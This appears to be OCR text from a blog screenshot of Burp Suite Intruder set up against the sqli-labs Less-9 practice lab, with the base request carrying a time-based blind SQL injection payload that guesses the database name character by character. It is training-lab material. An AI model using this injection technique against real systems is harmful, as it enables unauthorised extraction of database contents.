 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET /sqli-labs/Less-9/?id=1%27%20and%20if(ascii(substr(database(),§1§,1))=§1§,sleep(5),1)--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/weixin_43252204